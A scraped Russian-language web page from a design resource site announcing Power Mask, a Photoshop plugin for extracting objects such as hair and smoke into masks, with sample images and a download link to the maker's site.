

--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: https://imageru.ru/programm/photoedit/527-power-mask.html
body_size: 12293
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"https://www.w3.org/TR/html4/loose.dtd">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title>Power Mask</title>
<meta name="description" content="Power Mask первый интерактивный инструмент, который способен извлекать в реальном времени практически любой объект на изображении - даже если вы имеете дело с мелкими деталями: волосы, дым,">
<meta name="keywords" content="Power, mask, Adobe, Photoshop">
<meta http-equiv="content-language" content="ru">
<link rel="search" type="application/opensearchdescription+xml" href="https://imageru.ru/alfa/opensearch.php" title="IMAGERU сайт о дизайне, шаблоны фотошопа, векторные клипарты, орнаменты, иконки">
<link rel="canonical" href="https://imageru.ru/programm/photoedit/527-power-mask.html" />
<link rel="alternate" type="application/rss+xml" title="IMAGERU сайт о дизайне, шаблоны фотошопа, векторные клипарты, орнаменты, иконки" href="https://imageru.ru/rss.xml">
<script type="text/javascript" src="/alfa/classes/js/menu.js"></script>
<script type="text/javascript" src="/alfa/classes/js/img_ajax.js"></script>
<script type="text/javascript" src="/alfa/classes/js/js_edit.js"></script>
<script type="text/javascript" src="/alfa/classes/js/bbcodes.js"></script>
<meta name="referrer" content="origin"/>
<link rel="icon" type="image/svg+xml" href="https://imageru.ru/favicon.svg">
<link rel="icon" type="image/x-icon" href="https://imageru.ru/favicon.ico">
<link rel="shortcut icon" type="image/x-icon" href="https://imageru.ru/favicon.ico">
<style type="text/css" media="all">@import url(/templates/imageru2/css/all.css);</style>
<link rel="alternate" media="only screen and (max-width: 640px)" href="https://imageru.ru/index.php?action=mobile"/>
<script type="text/javascript" src="/templates/imageru2/share/share_1251.js"></script>
<script type="text/javascript" src="/templates/imageru2/css/ddaccordion.js"></script>
<script type="text/javascript" src="/templates/imageru2/css/jquery.js"></script>
<script type="text/javascript">
$(document).ready(function(e) {
	var scroller = $('#scroller')
	$(window).scroll(function (){
		$(this).scrollTop() > 1000 ? scroller.fadeIn() : scroller.fadeOut();
	});
	scroller.click(function (){
		$('html').animate({scrollTop: 0}, 400);
		return false;
	});
});
</script>
<script type="text/javascript">
ddaccordion.init({
	headerclass: "silverheader",
	contentclass: "submenu",
	revealtype: "mouseover", //value: "click" or "mouseover"
	mouseoverdelay: 200,
	collapseprev: true, //true/false
	defaultexpanded: [0], //[index1, index2, etc] [] denotes no content
	onemustopen: true,
	animatedefault: false,
	persiststate: true,
	toggleclass: ["", "selected"], //["class1", "class2"]
	togglehtml: ["", "", ""], //["position", "html1", "html2"]
	animatespeed: "fast", //in milliseconds(ie: 200), or "fast", "normal", "slow"
	oninit:function(headers, expandedindices){
	},
	onopenclose:function(header, index, state, isuseractivated){
	}
})
</script>
<script type="text/javascript">
<!--
jQuery(document).ready(function(){
	jQuery('#target').jparallax({triggerExposesEdges: true}, {xtravel:0.2, ytravel:0.2}, {xtravel:0.6, ytravel:0.6}).append();
	jQuery('a[href="#one"]').click(function() {
    var ref=jQuery(this).attr("href");
    jQuery('#target').trigger("jparallax", [ref]);
    return false;
	});
});
//-->
</script>
<style type="text/css" media="screen, projection">
#target
  {position:absolute;top:0;float:left;width:1150px;height:91px;
   overflow: hidden;}
</style>
</head>
<body id="page_bg">
<div id="loading-layer" style="display:none;font-family:Verdana;font-size: 11px;width:200px;height:50px;background:#FFF;padding:10px;text-align:center;border:1px solid #000"><div style="font-weight:bold" id="loading-layer-text">Загрузка...</div><br><img src="/alfa/ajax/loading.gif"  border="0" alt=""></div>
<div id="busy_layer" style="visibility: hidden; display: block; position: absolute; left: 0px; top: 0px; width: 100%; height: 100%; background-color: gray; opacity: 0.1; -ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=10)'; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=10); "></div>
<!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(top.document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+
";"+Math.random();//--></script><!--/LiveInternet-->
<script language="javascript" type="text/javascript">
<!--
var img_root       = '/';
var img_admin      = '';
var img_login_hash = '';
var img_skin       = 'imageru2';
var img_wysiwyg    = 'no';
var quick_wysiwyg  = '0';
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_fnews     = 'Найти все публикации';
var menu_fcomments = 'Найти все комментарии';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var img_req_field  = 'Заполните все необходимые поля';
var img_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var img_del_news   = 'Удалить новость';
var allow_img_delete_news   = false;
//-->
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-69781263-1', 'auto');
  ga('send', 'pageview');
  setTimeout(function(){ga('send', 'event', 'New Visitor', location.pathname);}, 15000);
</script>
<div id="navigation"><div>
<a href="/vector/" title="Векторные клипарты">Векторные клипарты</a>
<a href="/rastr/" title="Растровые клипарты">Растровые клипарты</a>
<a href="/photoshop/" title="Фотошоп">Фотошоп</a>
</div></div>




<div id="wrapper">
<div id="header">
<div id="target">
<div style="width: 1000px; height: 310px; position: absolute; margin-left: 60px; margin-top: -115px;">
<img src="/templates/imageru2/images/clouds01.png" alt="Облака">
<div style="position:absolute; top:120px; left:-30px; width:413px; height:91px;" itemscope itemtype="https://schema.org/Brand" itemprop="brand">
<a href="https://imageru.ru/" itemprop="url" ><meta itemprop="name" content="IMAGERU.RU"><img src="/templates/imageru2/images/logo_bg.png" itemprop="logo" alt="imageru.ru"></a></div></div>
<div style="width: 1000px; height: 280px; position: absolute; margin-left: 100px; margin-top: -115px;">
<img src="/templates/imageru2/images/clouds02.png" alt="Облака">
</div>
<div style="width: 1000px; height: 260px; position: absolute; margin-left: 100px; margin-top: -115px;">
<img src="/templates/imageru2/images/clouds03.png" alt="Облака">
</div></div></div>
<div id="toolbar"><div id="toolbar-left"><div id="toolbar-right">
<div class="loginform">
	<form name="loginForm" method="post" onsubmit="javascript:showBusyLayer()" action="#">
	<div class="formlgn">
		<label><span>Логин:</span><input type="text" name="login_name"></label>
		<label><span>Пароль:</span><input type="password" name="login_password"></label>
	</div>
		<a href="javascript:document.loginForm.submit();" class="btn"><img src="/templates/imageru2/images/pixel.gif" width="42" height="42" alt="OK"></a>
	<input name="login" type="hidden" id="login" value="submit">
	<div class="clr"></div>
	<p><a href="https://imageru.ru/registration.html">Регистрация на сайте!</a> | <a href="https://imageru.ru/lostpassword.html">Забыли пароль?</a></p>
	</form>

</div>
<div class="bannerbox">  </div>
<div class="data">
<script type="text/javascript">
var mydate=new Date() 
var year=mydate.getYear() 
if (year < 1000) year+=1900 
var day=mydate.getDay() 
var month=mydate.getMonth() 
var daym=mydate.getDate() 
if (daym<10) 
daym="0"+daym 
var dayarray=new Array("Воскресение","Понедельник","Вторник","Среда","Четверг","Пятница","Суббота") 
var montharray=new Array("января","февраля","марта","апреля","мая","июня","июля","августа","сентября","октября","ноября","декабря") 
document.write(""+dayarray[day]+", "+daym+" "+montharray[month]+" "+year+" года") 
</script>
</div>
<div class="searchform">
<form onsubmit="javascript: showBusyLayer()" name="SearchForm" method="post" action='#'>
<input type="hidden" name="by" value="search">
<input type="hidden" name="dblaction" value="search">
<input name="story" type="text" class="s_field" style="width:160px" value="Поиск..." onblur="if(this.value=='') this.value='Поиск...';" onfocus="if(this.value=='Поиск...') this.value='';">
<a href="javascript:document.SearchForm.submit();" class="btn"><img src="/templates/imageru2/images/pixel.gif" width="21" height="20" border="0" alt="Найти"></a>
</form>
</div></div></div></div>
<div id="shadow-left">
<div id="shadow-right">
<div id="leftbox">
<div class="clr"></div>
<!-- ЛЕВЫЙ БЛОК-->
<div class="blocks"><div><div><div>
<h2>Навигация</h2>
<div class="slidemenu">
<div class="silverheader"><a href="https://imageru.ru/vector/" title="Векторные клипарты">Векторные клипарты</a></div>
<div class="submenu">
<a href="https://imageru.ru/vector/nature/" title="Векторные природные элементы">Природа</a><br />
<a href="https://imageru.ru/vector/society/" title="Общество и люди">Общество</a><br />
<a href="https://imageru.ru/vector/vector-backgrounds/" title="Векторные бэкграунды">Бэкграунды</a><br />
<a href="https://imageru.ru/vector/abstraction/" title="Абстрактные изображения">Абстракция</a><br />
<a href="https://imageru.ru/vector/technology/" title="Технология">Технология</a><br />
<a href="https://imageru.ru/vector/holidays/" title="Праздники">Праздники</a><br />
<a href="https://imageru.ru/vector/vector-ornament/" title="Векторные орнаменты">Орнаменты</a><br />
<a href="https://imageru.ru/vector/vector-logos/" title="Векторные логотипы">Логотипы</a><br />
<a href="https://imageru.ru/vector/vector-icon/" title="Кнопки и иконки">Кнопки и иконки</a><br>
</div>
<div class="silverheader"><a href="https://imageru.ru/rastr/" title="Растровые клипарты">Растровые клипарты</a></div>
<div class="submenu">
<a href="https://imageru.ru/rastr/graphics/" title="Графика">Графика</a><br>
<a href="https://imageru.ru/rastr/photowork/" title="Фотоработы">Фотоработы</a><br>
<a href="https://imageru.ru/rastr/background/" title="Текстуры и фоны">Текстуры и фоны</a><br>
<a href="https://imageru.ru/rastr/nature-rastr/" title="Природа">Природа</a><br />
<a href="https://imageru.ru/rastr/holiday/" title="Праздник">Праздник</a><br />
<a href="https://imageru.ru/rastr/peoples/" title="Люди">Люди</a><br />
<a href="https://imageru.ru/rastr/pngicons/" title="Иконки PNG">Иконки PNG</a><br>
</div>
<div class="silverheader"><a href="https://imageru.ru/photoshop/" title="Фотошоп">Фотошоп</a></div>
<div class="submenu">
<a href="https://imageru.ru/photoshop/action/" title="Эффекты и стили">Эффекты и стили</a><br>
<a href="https://imageru.ru/photoshop/psd/" title="Исходники PSD">Исходники PSD</a><br>
<div class="ssubmenu">
<a href="https://imageru.ru/photoshop/psd/people/" title="Исходники PSD Люди">Люди</a><br />
<a href="https://imageru.ru/photoshop/psd/animals/" title="Исходники PSD животные">Животные</a><br />
<a href="https://imageru.ru/photoshop/psd/plants/" title="Исходники PSD растения">Растения</a><br />
<a href="https://imageru.ru/photoshop/psd/equipment/" title="Техника в исходниках PSD ">Техника</a><br />
<a href="https://imageru.ru/photoshop/psd/web-design/" title="Исходники для веб дизайна">Веб дизайн</a><br />
<a href="https://imageru.ru/photoshop/psd/design-elements/" title="PSD элементы дизайна">Элементы дизайна</a><br />
<a href="https://imageru.ru/photoshop/psd/logos/" title="Логотипы в исходниках PSD ">Логотипы</a><br />
<a href="https://imageru.ru/photoshop/psd/icons/" title="Иконки в исходниках PSD ">Иконки</a><br />
<a href="https://imageru.ru/photoshop/psd/food/" title="Продукты, еда в PSD">Еда</a><br />
</div>
<a href="https://imageru.ru/photoshop/scrap/" title="Скрап наборы">Скрап наборы</a><br>
<a href="https://imageru.ru/photoshop/photoframes/" title="Фоторамки">Фоторамки</a><br>
<a href="https://imageru.ru/photoshop/fonts/" title="Шрифты для фотошопа">Шрифты</a><br>
<a href="https://imageru.ru/photoshop/brushes/" title="Кисти для фотошопа">Кисти</a><br>
<a href="https://imageru.ru/photoshop/uroki-photoshop/" title="Уроки фотошоп">Уроки</a><br>
</div>
<div class="silverheader"><a href="https://imageru.ru/programm/" title="Программы">Программы</a></div>
<div class="submenu">
<a href="https://imageru.ru/programm/photoedit/" title="Фоторедакторы">Фоторедакторы</a><br>
<a href="https://imageru.ru/programm/interior/" title="Планировка интерьера">Планировка интерьера</a><br>
<a href="https://imageru.ru/programm/screensaver/" title="Скринсейверы">Скринсейверы</a><br>
</div>
<div class="silverheader"><a href="https://imageru.ru/website-templates/" title="Шаблоны для сайтов">Шаблоны для сайтов</a></div>

</div></div></div></div></div>
<!-- ПОПУЛЯРНОЕ ЛЕВЫЙ БЛОК-->
<div class="blocks"><div><div><div>
<h2>Популярное</h2>
&raquo; <a href="https://imageru.ru/rastr/peoples/472-3d-chelovechki-bolshaya-kollekciya.html">3D человечки. Большая коллекция</a><br>&raquo; <a href="https://imageru.ru/photoshop/psd/design-elements/744-shablon-afishi-koncerta.html">Шаблон афиши концерта</a><br>&raquo; <a href="https://imageru.ru/vector/vector-ornament/128-vektornye-ornamenty-ii.html">Векторные орнаменты II</a><br>&raquo; <a href="https://imageru.ru/photoshop/psd/people/372-zhenix-i-nevesta-shablon-dlya-fotoshopa.html">Жених и невеста - шаблон для фотошопа</a><br>&raquo; <a href="https://imageru.ru/photoshop/psd/web-design/769-znaki-uxoda-za-odezhdoj-42-simvola.html">Знаки ухода за одеждой, 42 символа</a><br>&raquo; <a href="https://imageru.ru/programm/interior/419-ikea-home-planner-besplatnaya-programma-dlya-dizajna-interera.html">IKEA Home Planner – бесплатная программа для планировки ...</a><br>&raquo; <a href="https://imageru.ru/photoshop/psd/design-elements/562-100-ciferblatov-chasov.html">100 циферблатов часов</a><br>&raquo; <a href="https://imageru.ru/vector/nature/122-vektornye-derevya-i-kustarniki.html">Векторные деревья и кустарники</a><br>&raquo; <a href="https://imageru.ru/vector/technology/278-siluyety-krupnejshix-gorodov-mira.html">Силуэты крупнейших городов мира</a><br>&raquo; <a href="https://imageru.ru/rastr/graphics/299-kartiny-xudozhnika-vsevoloda-ivanova.html">Картины художника Всеволода Иванова</a><br>&raquo; <a href="https://imageru.ru/vector/vector-ornament/191-chyorno-belye-vektornye-ornamenty.html">Черно-белые векторные орнаменты</a><br>&raquo; <a href="https://imageru.ru/vector/technology/168-otpechatki-protektorov-shin.html">Отпечатки протекторов шин</a><br>&raquo; <a href="https://imageru.ru/vector/nature/188-siluyety-derevev.html">Силуэты деревьев</a><br>&raquo; <a href="https://imageru.ru/vector/nature/325-chyorno-belye-rastitelnye-ornamenty.html">Черно-белые растительные орнаменты</a><br>&raquo; <a href="https://imageru.ru/vector/vector-ornament/1-vektornye-ornamenty.html">Векторные орнаменты</a><br>&raquo; <a href="https://imageru.ru/photoshop/psd/web-design/561-shapka-deda-moroza.html">Шапка деда мороза</a><br>&raquo; <a href="https://imageru.ru/rastr/graphics/903-letnie-istorii-v-skazochnom-gorode-susan-wheeler.html">Летние истории в сказочном городе. Susan Wheeler</a><br>&raquo; <a href="https://imageru.ru/photoshop/psd/web-design/767-tetradnyj-list-v-kletochku-v-linejku.html">Тетрадный лист в клеточку, в линейку</a><br>&raquo; <a href="https://imageru.ru/vector/technology/417-antichnye-kolonny.html">Античные колонны</a><br>&raquo; <a href="https://imageru.ru/vector/technology/85-shaxmatnye-figury-v-vektore.html">Шахматные фигуры в векторе</a><br>&raquo; <a href="https://imageru.ru/vector/society/124-tatuirovki-drakony.html">Татуировки - драконы</a><br>&raquo; <a href="https://imageru.ru/photoshop/psd/equipment/120-oruzhie-pistolety-avtomaty-pulemety.html">Оружие: пистолеты, автоматы, пулеметы</a><br>&raquo; <a href="https://imageru.ru/photoshop/psd/web-design/782-oblachka-dlya-teksta.html">Облачка для текста</a><br>&raquo; <a href="https://imageru.ru/vector/nature/269-vektornye-tatuirovki-pantery-tigry-lvy.html">Векторные татуировки - пантеры, тигры, львы</a><br>&raquo; <a href="https://imageru.ru/vector/technology/343-avtomat-kalashnikova-i-drugoe-oruzhie.html">Автомат Калашникова и другое оружие</a><br>
</div></div></div></div>



<!-- Статистика ЛЕВЫЙ БЛОК-->

<div class="release"><div><div><div>
<!-- <h2>Статистика</h2> -->








</div></div></div></div>
 
</div>
<!-- center -->
<div id="mainbox">
<div class="speedbar"><span id="img-speedbar" xmlns:v="https://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="https://imageru.ru/" property="v:url"><span property="v:title">IMAGERU.RU</span></a></span> &raquo; <span typeof="v:Breadcrumb"><a href="https://imageru.ru/programm/" rel="v:url" property="v:title">Программы</a></span> &raquo; <span typeof="v:Breadcrumb"><a href="https://imageru.ru/programm/photoedit/" rel="v:url" property="v:title">Фоторедакторы</a></span></span></div>
<div class="blocks">
<div class="blocks1">
<div class="blocks2">
<div class="blocks3">
<table width="100%" cellspacing="0" cellpadding="0">
<tr><td>
<div id='img-info'></div>
 
<div id='img-content'><div class="content">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr> 
    <td>&nbsp;</td>
    <td><span class="ntitle"><h1>Power Mask</h1></span></td>
  </tr>
</table>
	
	<div style="float:right;width:188px;padding-bottom:20px"><span itemscope itemtype="https://data-vocabulary.org/Review-aggregate"><span itemprop="itemReviewed" style="display:none">Power Mask</span><div style="float:left;width:188px"><div id='ratig-layer'><div class="rating" style="float:left;">
		<ul itemprop="rating" itemscope itemtype="https://data-vocabulary.org/Rating" class="unit-rating">
		<li itemprop="average" class="current-rating" style="width:85px;">5</li>
		<li><a href="#" title="Не понравилось" class="r1-unit" onclick="byRate('1', '527'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="byRate('2', '527'); return false;">2</a></li>
		<li><a href="#" title="Средненько" class="r3-unit" onclick="byRate('3', '527'); return false;">3</a></li>
		<li><a href="#" title="Понравилось" class="r4-unit" onclick="byRate('4', '527'); return false;">4</a></li>
		<li itemprop="best"><a href="#" title="Отлично" class="r5-unit" onclick="byRate('5', '527'); return false;">5</a></li>
		</ul>
</div><div style="float:left;">&nbsp;(голосов: <span  itemprop="votes">1</span>)</div></div> </div></span></div>
	
	<div class="morefield" style="float:left;width:500px;">
	<span>   25-10-2011, 00:20 &#9900; 2953 </span></div>
	<div class="clr"></div>
                <div class="maincont">
<div align="center"><b>Power Mask</b></div>
<br />
<div align="center"><!--img_image_begin:https://imageru.ru/uploads/posts/2011-10/1319454707_powermask_uiw.jpg|--><a itemscope itemtype="https://schema.org/ImageObject"><img itemprop="contentUrl" src="https://imageru.ru/uploads/posts/2011-10/1319454707_powermask_uiw.jpg" alt="Power Mask" title="Power Mask"  /></a><!--img_image_end--></div>
<br />
Power Mask первый интерактивный инструмент, который способен извлекать в реальном времени практически любой объект на изображении - даже если вы имеете дело с мелкими деталями: волосы, дым, блики.
<br />
В процессе извлечения создаётся маска - а именно чёрно-белый разрез. Белые области маски извлекаются, черные области нет, а серые зоны между ними имеют некоторый уровень прозрачности. Как только маска извлечена, объект может быть легко вставлен в новый фон в Adobe Photoshop. Можно также применить фильтры для корректировки изображения только в пределах выделенной области.
<p class="cut"></p>
<div id="news-id-527" style="display:inline;"><div align="center"><!--img_image_begin:https://imageru.ru/uploads/posts/2011-10/1319454862_alpaca_sm.jpg|--><a itemscope itemtype="https://schema.org/ImageObject"><img itemprop="contentUrl" src="https://imageru.ru/uploads/posts/2011-10/1319454862_alpaca_sm.jpg" alt="Power Mask" title="Power Mask"  /></a><!--img_image_end--></div>
<br />
<div align="center"><!--img_image_begin:https://imageru.ru/uploads/posts/2011-10/1319454886_alpaca_sm_bg.jpg|--><a itemscope itemtype="https://schema.org/ImageObject"><img itemprop="contentUrl" src="https://imageru.ru/uploads/posts/2011-10/1319454886_alpaca_sm_bg.jpg" alt="Power Mask" title="Power Mask"  /></a><!--img_image_end--></div>
<br />
<div align="center"><!--img_image_begin:https://imageru.ru/uploads/posts/2011-10/1319454929_alpaca_sm_comp.jpg|--><a itemscope itemtype="https://schema.org/ImageObject"><img itemprop="contentUrl" src="https://imageru.ru/uploads/posts/2011-10/1319454929_alpaca_sm_comp.jpg" alt="Power Mask" title="Power Mask"  /></a><!--img_image_end--></div>
<br />
<div align="center"><noindex><a href="https://imageru.ru/redir.php?url=aHR0cDovL3d3dy5kaWdpdGFsZmlsbXRvb2xzLmNvbS9wb3dlcm1hc2sv" target="_blank" rel="nofollow">Скачать с сайта производителя</a></noindex></div></div><br>



<div align="center" class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="button" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir,lj,friendfeed,moikrug,gplus,surfingbird,pinterest"></div>

		</div>
		
		<p align="center"><b>&laquo; <b><a href="https://imageru.ru/programm/photoedit/475-900-action-dlya-adobe-photoshop.html">900 Action для Adobe Photoshop</a></b></b> &#9900;&#9900;&#9900; <b><b><a href="https://imageru.ru/programm/photoedit/597-picture-collage-maker-pro-324.html">Picture Collage Maker Pro 3.2.4</a></b> &raquo;</b></p>
		
		<noindex><div class="scriptcode">Уважаемый посетитель! Имеются некоторые ограничения для неавторизованных пользователей. Авторизуйтесь, и вы избавитесь от ожидания загрузки, сможете видеть скрытый контент, а также общаться с другими пользователями сайта.</div></noindex>
		
		<p class="related"><b>Ещё новости по теме:</b></p>
		<ul>
		<li><a href="https://imageru.ru/programm/photoedit/415-vertus-fluid-mask-3085486.html">Vertus Fluid Mask 3.3.14</a></li><li><a href="https://imageru.ru/photoshop/psd/web-design/1334-knopki-power-i-play.html">Кнопки power и play</a></li><li><a href="https://imageru.ru/vector/holidays/1234-kollekciya-karnavalnyx-masok.html">Коллекция карнавальных масок</a></li><li><a href="https://imageru.ru/vector/vector-icon/962-ikonki-dlya-sajta.html">Иконки для сайта</a></li><li><a href="https://imageru.ru/photoshop/psd/web-design/1278-knopki-dlya-sajta.html">Кнопки для сайта</a></li>
		</ul>
	<div class="morelink">
	<a href="https://imageru.ru/programm/photoedit/527-power-mask.html"> Комментарии (0) </a>&#9900; <a href="javascript:history.go(-1)" title="Вернуться назад">Вернуться назад</a>
	</div>
		<div class="morelink">
Теги: <a  href="https://imageru.ru/tags/Adobe/">Adobe</a>, <a  href="https://imageru.ru/tags/Photoshop/">Photoshop</a>, <a  href="https://imageru.ru/tags/Power+Mask/">Power Mask</a>
	</div>
</div>

<div id="comment" align="center"></div>
<span id='img-ajax-comments'></span>
<form  method="post" name="img-comments-form" id="img-comments-form" action="/programm/photoedit/527-power-mask.html"><div class="content">
	<h3 class="ntitle3">Оставить комментарий</h3>
	<div class="clr"></div>
	<div class="maincont">

	<span class="ttfrm">* Ваше Имя:</span>
	<p><input type="text" name="name" id="name" class="f_input" style="width:220px;" /></p><br />
	<span class="ttfrm">* Ваш E-Mail:</span> (не публикуется)
	<p><input type="text" name="mail" id="mail" class="f_input" style="width:220px;" /></p><br />

                               <script language="javascript" type="text/javascript">
<!--
var text_enter_url       = "Введите полный URL ссылки";
var text_enter_size       = "Введите размеры флеш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флеш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите название сайта";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь ваш Код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь ваша Цитата.. [/QUOTE]";
var error_no_url        = "Введите URL";
var error_no_title      = "Введите название";
var error_no_email      = "Введите e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки (необязательно)";
var text_pages  	    = "Страница";
var image_align  	    = "center";

var selField  = "comments";
var fombj    = document.getElementById( 'img-comments-form' );

function image_upload()
{

window.open('https://imageru.ru/alfa/images.php?area=' + selField + '&add_id=', '_Addimage', 'toolbar=0,location=0,status=0, left=0, top=0, menubar=0,scrollbars=yes,resizable=0,width=640,height=550');    

}
-->
</script>
<div style="width:465px;border:1px solid #BBB;" class="editor">
<div style="width:100%; height:25px;border-bottom:1px solid #BBB;background-image:url('/templates/imageru2/bbcodes/bg.gif')">
<div id="b_b" class="editor_button" onclick="simpletag('b')"><img title="Полужирный" src="/templates/imageru2/bbcodes/b.gif" width="23" height="25" border="0" alt="" /></div>
<div id="b_i" class="editor_button" onclick="simpletag('i')"><img title="Наклонный текст" src="/templates/imageru2/bbcodes/i.gif" width="23" height="25" border="0" alt="" /></div>
<div id="b_u" class="editor_button" onclick="simpletag('u')"><img title="Подчёркнутый текст" src="/templates/imageru2/bbcodes/u.gif" width="23" height="25" border="0" alt="" /></div>
<div id="b_s" class="editor_button" onclick="simpletag('s')"><img title="Зачёркнутый текст" src="/templates/imageru2/bbcodes/s.gif" width="23" height="25" border="0" alt="" /></div>
<div class="editor_button"><img src="/templates/imageru2/bbcodes/brkspace.gif" width="5" height="25" border="0" alt="" /></div>
<div id="b_left" class="editor_button" onclick="simpletag('left')"><img title="Выравнивание по левому краю" src="/templates/imageru2/bbcodes/l.gif" width="23" height="25" border="0" alt="" /></div>
<div id="b_center" class="editor_button" onclick="simpletag('center')"><img title="По центру" src="/templates/imageru2/bbcodes/c.gif" width="23" height="25" border="0" alt="" /></div>
<div id="b_right" class="editor_button" onclick="simpletag('right')"><img title="Выравнивание по правому краю" src="/templates/imageru2/bbcodes/r.gif" width="23" height="25" border="0" alt="" /></div>
<div class="editor_button"><img src="/templates/imageru2/bbcodes/brkspace.gif" width="5" height="25" border="0" alt="" /></div>
<div id="b_emo" class="editor_button"  onclick="ins_emo(this);"><img title="Вставка смайликов" src="/templates/imageru2/bbcodes/emo.gif" width="23" height="25" border="0" alt="" /></div>


<div id="b_color" class="editor_button" onclick="ins_color(this);"><img src="/templates/imageru2/bbcodes/color.gif" width="23" height="25" border="0" alt="" /></div>
<div class="editor_button"><img src="/templates/imageru2/bbcodes/brkspace.gif" width="5" height="25" border="0" alt="" /></div>
<div id="b_hide" class="editor_button" onclick="simpletag('hide')"><img title="Скрытый текст" src="/templates/imageru2/bbcodes/hide.gif" width="23" height="25" border="0" alt="" /></div>
<div id="b_quote" class="editor_button" onclick="simpletag('quote')"><img title="Вставка цитаты" src="/templates/imageru2/bbcodes/quote.gif" width="23" height="25" border="0" alt="" /></div>
<div class="editor_button" onclick="translit()"><img title="Преобразовать выбранный текст из транслитерации в кириллицу" src="/templates/imageru2/bbcodes/translit.gif" width="23" height="25" border="0" alt="" /></div>
<div id="b_spoiler" class="editor_button" onclick="simpletag('spoiler')"><img title="Показать / Скрыть текст" src="/templates/imageru2/bbcodes/spoiler.gif" width="23" height="25" border="0" alt="" /></div>
</div>
<iframe width="154" height="104" id="cp" src="/templates/imageru2/bbcodes/color.html" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" style="visibility:hidden; display: none; position: absolute;"></iframe>
